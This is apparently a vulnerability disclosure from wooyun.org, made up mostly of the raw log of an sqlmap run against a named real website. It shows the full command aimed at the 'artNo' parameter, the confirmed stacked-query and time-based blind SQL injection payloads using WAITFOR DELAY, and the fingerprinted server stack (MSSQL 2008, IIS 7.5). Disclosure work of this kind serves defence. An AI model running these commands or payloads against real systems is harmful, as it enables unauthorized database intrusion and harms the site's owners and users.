 root@kali:~# sqlmap -u "https://ztejindou.com/xxfb/newsInfo.aspx?sysNo=11&menuNo=42&submenuNo=45&artNo=2" -p "artNo" --dbms "MSSQL" --level 3
{1.0-dev-nongit-20151017}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:29:36
[13:29:37] [INFO] testing connection to the target URL
[13:29:37] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artNo (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: sysNo=11&menuNo=42&submenuNo=45&artNo=2;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: sysNo=11&menuNo=42&submenuNo=45&artNo=2 WAITFOR DELAY '0:0:5'
---
[13:29:37] [INFO] testing Microsoft SQL Server
[13:29:37] [INFO] confirming Microsoft SQL Server
[13:29:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[13:29:37] [INFO] fetched data logged to text files under '/root/.sqlmap/output/ztejindou.com'
[*] shutting down at 13:29:37
www.wooyun.org